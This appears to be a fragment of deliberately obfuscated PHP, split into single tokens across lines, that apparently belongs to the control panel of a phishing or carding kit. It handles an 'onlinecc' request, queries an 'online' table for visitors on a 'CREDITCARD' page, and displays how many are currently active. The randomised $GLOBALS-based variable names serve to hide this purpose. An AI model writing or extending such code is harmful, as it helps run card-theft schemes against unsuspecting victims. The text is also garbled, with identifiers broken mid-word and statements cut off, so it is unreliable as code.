
[
"oudksazypu"
]})
or
die
(mysqli_error());
$uuml
dvfyr
=
"Contacontaonlined"
;${${
"GLOBALS"
}[
"nu
ebpuxkceu"
]}=mysqli_fetch_assoc(${${
"GLOBAL
S"
}[
"tgjrhbkrqp"
]});${${
"GLOBALS"
}[
"yvubhlg
s"
]}=mysqli_num_rows(${${
"GLOBALS"
}[
"khxmkl
h"
]});
if
(${
$uumldvfyr
}>
0
){${
"GLOBALS"
}[
"pxtg
pjgjt"
]=
"exbo"
;${${
"GLOBALS"
}[
"pxtgpjgjt"
]}
=
"<span style="
font-color:green;color:gree
n;\
">"
.${${
"GLOBALS"
}[
"yvubhlgs"
]}.
"</span
>"
;}
else
{
$bgqybgi
=
"Contacontaonlined"
;
$sukuz
ttdst
=
"exbo"
;${
$sukuzttdst
}=
"<span>"
.${
$bgqy
bgi
}.
"</span>"
;}
echo
${${
"GLOBALS"
}[
"evrsgtwz
k"
]};}
elseif
(
$_GET
[
"fn"
]==
"onlinecc"
){${
"GLO
BALS"
}[
"mlhthfrr"
]=
"contaonline"
;
$oysgjwybb
=
"Contacontaonlined"
;${
"GLOBALS"
}[
"sfarrlm"
]
=
"contaonline__query"
;${
"GLOBALS"
}[
"iduyya"
]
=
"contaonline"
;${${
"GLOBALS"
}[
"oudksazypu"
]}
=sprintf(
"SELECT * FROM `online` WHERE local 
= 'CREDITCARD'"
);${${
"GLOBALS"
}[
"mlhthfrr"
]}
=mysqli_query(${${
"GLOBALS"
}[
"xrvbnhumn
c"
]},${${
"GLOBALS"
}[
"sfarrlm"
]})
or
die
(mysql
i_error());${${
"GLOBALS"
}[
"nuebpuxkceu"
]}=my
sqli_fetch_assoc(${${
"GLOBALS"
}[
"tgjrhbkrq
p"
]});${
$oysgjwybb
}=mysqli_num_rows(${${
"GLO
BALS"
}[
"iduyya"
]});${
"GLOBALS"
}[
"qdyupqmkr